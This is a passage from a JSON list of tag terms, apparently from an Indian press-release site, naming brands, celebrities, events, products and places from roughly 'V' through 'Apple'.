Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple 